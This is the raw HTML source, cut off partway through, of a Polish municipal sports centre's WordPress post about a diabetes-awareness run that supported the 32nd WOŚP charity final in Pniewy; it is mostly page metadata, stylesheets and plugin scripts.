

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/
body_size: 14880
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<title>Policzyli się z cukrzycą i wsparli 32 Finał WOŚP w Pniewach - OSiR Pniewy</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Policzyli się z cukrzycą i wsparli 32 Finał WOŚP w Pniewach - OSiR Pniewy" />
	<meta property="og:description" content="Z&nbsp;kronikarskiego obowiązku dodamy,że biegacze także przyczynili się do&nbsp;wsparcia 32 Finału WOŚP W&nbsp;Pniewach swoim startem. Wyniki dostępne są&nbsp;na&nbsp;stronie naszego Partnera Technicznego Foxter Sport https://foxter-sport.pl/uploads/results/item_2813.pdf Dziękujemy wszystkim, którzy&nbsp;wsparli nas w&nbsp;organizacji: Cukiernia Capri Wiesław Kaczmarek Bartosz Wachowiak Twister MG Foxter Sport Biblioteka Publiczna Centrum Kultury Pniewy LeMoniada Łazienki Pniewy PKM Bractwo Morsów" />
	<meta property="og:url" content="https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/" />
	<meta property="og:site_name" content="OSiR Pniewy" />
	<meta property="article:publisher" content="https://www.facebook.com/osirpniewy" />
	<meta property="article:published_time" content="2024-01-29T10:34:57+00:00" />
	<meta property="article:modified_time" content="2024-01-29T10:48:56+00:00" />
	<meta property="og:image" content="https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-1600x817.jpg" />
	<meta name="author" content="admin_osir" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin_osir" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/#article","isPartOf":{"@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/"},"author":{"name":"admin_osir","@id":"https://osirpniewy.pl/#/schema/person/42fe4a2262716da7bf1e1cf40fb65b94"},"headline":"Policzyli się z&nbsp;cukrzycą i&nbsp;wsparli 32 Finał WOŚP w&nbsp;Pniewach","datePublished":"2024-01-29T10:34:57+00:00","dateModified":"2024-01-29T10:48:56+00:00","mainEntityOfPage":{"@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/"},"wordCount":82,"publisher":{"@id":"https://osirpniewy.pl/#organization"},"image":{"@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/#primaryimage"},"thumbnailUrl":"https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-1600x817.jpg","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/","url":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/","name":"Policzyli się z cukrzycą i wsparli 32 Finał WOŚP w Pniewach - OSiR Pniewy","isPartOf":{"@id":"https://osirpniewy.pl/#website"},"primaryImageOfPage":{"@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/#primaryimage"},"image":{"@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/#primaryimage"},"thumbnailUrl":"https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-1600x817.jpg","datePublished":"2024-01-29T10:34:57+00:00","dateModified":"2024-01-29T10:48:56+00:00","breadcrumb":{"@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/#primaryimage","url":"https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-scaled.jpg","contentUrl":"https://osirpniewy.pl/wp-content/uploads/2024/01/bieg_cukrzyca-1-scaled.jpg","width":1600,"height":817},{"@type":"BreadcrumbList","@id":"https://osirpniewy.pl/2024/01/policzyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://osirpniewy.pl/"},{"@type":"ListItem","position":2,"name":"Policzyli się z&nbsp;cukrzycą i&nbsp;wsparli 32 Finał WOŚP w&nbsp;Pniewach"}]},{"@type":"WebSite","@id":"https://osirpniewy.pl/#website","url":"https://osirpniewy.pl/","name":"OSiR Pniewy","description":"sport,rekreacja,zawody,Pniewy","publisher":{"@id":"https://osirpniewy.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://osirpniewy.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://osirpniewy.pl/#organization","name":"Ośrodek Sportu i Rekreacji","url":"https://osirpniewy.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://osirpniewy.pl/#/schema/logo/image/","url":"","contentUrl":"","caption":"Ośrodek Sportu i Rekreacji"},"image":{"@id":"https://osirpniewy.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/osirpniewy"]},{"@type":"Person","@id":"https://osirpniewy.pl/#/schema/person/42fe4a2262716da7bf1e1cf40fb65b94","name":"admin_osir","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://osirpniewy.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/672c42ea2ca9ba47dbec4d80807d91266904039247f3596410755d4c1aa231ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/672c42ea2ca9ba47dbec4d80807d91266904039247f3596410755d4c1aa231ed?s=96&d=mm&r=g","caption":"admin_osir"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://osirpniewy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosirpniewy.pl%2F2024%2F01%2Fpoliczyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://osirpniewy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosirpniewy.pl%2F2024%2F01%2Fpoliczyli-sie-z-cukrzyca-i-wsparli-32-final-wosp-w-pniewach%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' property='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://osirpniewy.pl/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='responsive-lightbox-swipebox-css' href='https://osirpniewy.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='bootstrap-css' href='https://osirpniewy.pl/wp-content/themes/osirpniewy2019/bootstrap/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed%3A300%2C400%2C600%2C700%7CLato%3A300%2C400%2C700%2C900&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='style-css' href='https://osirpniewy.pl/wp-content/themes/osirpniewy2019/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://osirpniewy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jsjoomsportlivemacthes-js-extra">
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https://osirpniewy.pl/wp-admin/admin-ajax.php"};
//# sourceURL=jsjoomsportlivemacthes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.9" id="jsjoomsportlivemacthes-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/themes/osirpniewy2019/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://osirpniewy.pl/wp-content/themes/osirpniewy2019/scripts.js?ver=6.9" id="theme-scripts-js"></script>
<link rel="https://api.w.org/" href="https://osirpniewy.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://osirpniewy.pl/wp-json/wp/v2/posts/5249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://osirpniewy.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://osirpniewy.pl/?p=5249' />
<script type="text/javascript">
                var ajaxurl = "https://osirpniewy.pl/wp-admin/admin-ajax.php";
              </script>		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://osirpniewy.pl/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.widget_wpb_joomsport_standings table th:first-child {
	font-size: 0;
}

.widget_wpb_joomsport_standings table th,
.widget_wpb_joomsport_standings table td {
	padding-left: 3px;
	padding-right: 3px;
}

.widget_wpb_joomsport_matches .js_div_particName {
	padding-left: 1px;
	padding-right: 1px;
}
.jsmodtbl_responsive .jsalignleft {
	text-align: left;
}
#joomsport-container .matchvenue, #joomsport-container .matchdtime {
	display: table;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='metaslider-nivo-slider-css' href='https://osirpniewy.pl/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.93.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://osirpniewy.pl/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.93.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider-nivo-slider-default-css' href='https://osirpniewy.pl/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.93.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='jscssbtstrp-css' href='https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css' href='https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='joomsport-modulescrollmatches-css-css' href='https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/js_scrollmatches.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='joomsport-moduletable-css-css' href='https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css' href='https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/sportleague/classes/objects/tournament_types/../../../assets/css/drawBracketBE.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5249 single-format-standard wp-theme-osirpniewy2019">

<div class="container py-2">
	<div class="row">
		<div class="col-6 text-left">
			<a href="https://osirpniewy.pl"><h1 class="heading-text d-none d-md-inline-block">OSiR Pniewy</h1></a>
		</div>
		<div class="col-6 text-right">
			<a href="http://osirpniewy.naszbip.pl/" target="_blank"><img src="/wp-content/uploads/2024/11/logo.png" alt="BIP" class="bip-logo" /></a>
		</div>
	</div>
</div>

<div class="container">
	<div id="metaslider-id-835" style="width: 100%; margin: 0 auto;" class="ml-slider-3-93-0 metaslider metaslider-nivo metaslider-835 ml-slider ms-theme-default" role="region" aria-roledescription="Slideshow" aria-label="New Slideshow">
    <div id="metaslider_container_835">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_835' class='nivoSlider'><img src="https://osirpniewy.pl/wp-content/uploads/2019/03/stadion-686x245.jpg"   data-caption="Stadion miejski" title="Stadion" alt="" class="slider-835 slide-837" /><img src="https://osirpniewy.pl/wp-content/uploads/2019/10/65571037_2359286600997615_6050418471093665792_o-700x250.jpg"   data-caption="Boisko wielofunkcyjne Orlik" title="Boisko wielofunkcyjne Orlik" alt="" class="slider-835 slide-841" /><img src="https://osirpniewy.pl/wp-content/uploads/2019/11/74615477_1408555169310586_4546251311204532224_n-700x250.jpg"   data-caption="Hala sportowo-widowiskowa" alt="" class="slider-835 slide-842" /><img src="https://osirpniewy.pl/wp-content/uploads/2019/03/sala-686x245.jpg"   data-caption="Sale pomocnicze" title="sala" alt="" class="slider-835 slide-843" /><img src="https://osirpniewy.pl/wp-content/uploads/2019/10/37091468_2111976132395331_2898584337563779072_o-700x250.jpg"   data-caption="Łazienki miejskie" 